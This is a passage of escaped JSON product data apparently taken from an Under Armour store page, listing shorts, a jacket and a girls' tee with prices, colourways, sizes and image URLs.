u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009503\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAz\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\",\"subHeader\":\"Men's Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009503\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_WBPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_WBPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009542\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDcwNzMy\",\"sku\":\"6009542-703-MD\",\"upc\":\"198634070732\",\"subHeader\":\"Women's Jacket\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"703\",\"hex\":\"#B1D9D1\",\"secondaryHex\":null,\"colorway\":\"Refresh Mint / Reflective\"},\"style\":\"6009542\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Pro Storm\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":100,\"variantSale\":100},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Pro Storm, Green\",\"alt\":\"UA Velociti Pro Storm, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_PKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009542-703_FC\"}]}},\"6009726\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NzI2\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\",\"subHeader\":\"Girls' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Forever\"},\"style\":\"6009726\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Posh Pink\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Forever, White\",\"alt\":\"UA Forever, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009726-100_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009869\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY5\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"subHeader\":\"Men's 2-in-1 Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite\"},\"style\":\"6009869\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"New Colors\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Black\",\"alt\":\"UA Vanish Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BICOMPSHO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BICOMPSHO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, White\",\"alt\":\"UA Vanish Elite, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Wham Blue / Wham Blue\",\"hex\":\"294f61\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Blue\",\"alt\":\"UA Vanish Elite, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009965\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI0NDgz\",\"sku\":\"6009965-338-XL\",\"upc\":\"198634024483\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"338\",\"hex\":\"#245C59\",\"secondaryHex\":null,\"colorway\":\"Rack Green / Hyper Green\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Green\",\"alt\":\"UA Vanish Woven, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\